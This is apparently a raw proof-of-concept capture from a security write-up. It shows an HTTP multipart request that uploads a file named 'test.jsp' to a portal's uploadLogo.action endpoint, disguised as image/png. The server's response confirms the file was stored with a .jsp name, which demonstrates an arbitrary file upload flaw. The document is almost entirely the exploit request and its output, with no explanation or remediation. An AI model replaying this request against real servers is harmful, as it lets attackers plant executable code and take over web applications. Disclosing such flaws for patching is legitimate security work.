 Request
Raw Params Headers Hex
POST /plt_portal/setting/uploadLogo.action HTTP/1.1
Host: 192.168.111.136:6888
User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
X-Forwarded-For: 192.168.111.136:6888
Content-Length: 632
Content-Type: multipart/form-data; boundary=04844569c7ca7d21a3ca115dca477d62
--04844569c7ca7d21a3ca115dca477d62
Content-Disposition: form-data; name="chooseLanguage_top"; filename="chooseLanguage_top"
ch
--04844569c7ca7d21a3ca115dca477d62
Content-Disposition: form-data; name="dataCenter"; filename="dataCenter"
xx
--04844569c7ca7d21a3ca115dca477d62
Content-Disposition: form-data; name="insId"; filename="insId"
--04844569c7ca7d21a3ca115dca477d62
Content-Disposition: form-data; name="type"; filename="type"
top
--04844569c7ca7d21a3ca115dca477d62
Content-Disposition: form-data; name="upload"; filename="test.jsp"
Content-Type: image/png
test
--04844569c7ca7d21a3ca115dca477d62--
Response
Raw Headers Hex
<script type="text/javascript">
(function(){
var CONTEXT = "#img-uploader";
//var ERR_MSG = 'Content-Type not allowed: upload "jquery.pagination.js" "upload_6d32f880_135898096ca__7ffe_00000001.tmp"
text/x-js';
//var ERR_MSG = 'File too large: upload "合影2.png" "upload__73e9b3ea_135b26506fe__7ffe_00000001.tmp" 10220701';
var ERR_MSG = '';
//上传临时文件成功
var doUploadTempImg = function(){
var success = "true";
if("true" == success){
//top.jUtil.showMsg({text:"Image uploaded successfully"});
var tempImgSrc = "/plt_widget/weibo/showTempFile.action?t="+new Date().getTime();
//var height = "";
//height = top.jUtil.isEmpty(height)?0:parseInt(height);
//var width = "";
//width = top.jUtil.isEmpty(width)?0:parseInt(width);
//var uploadFileName = "";
//alert("上传成功");
//parent.weibo_img_upload.uploadSuccess(tempImgSrc,uploadFileName);
//alert("success");
//alert("");
var dataCenter = '';
var gp = new parent.jportal.personalSetting.gparams('null','',dataCenter);
gp.uploadLogoSuccess("nullLogo","1601011010419341.jsp","");
}else{
top.jUtil.showMsg({text:"",error:true});
}
};
var init = function(){
if(ERR_MSG == ""){
//没有struts错误，上传成功
var oper = "uploadTempImg";
if("uploadTempImg" == oper){
doUploadTempImg();
}
花果山讲安全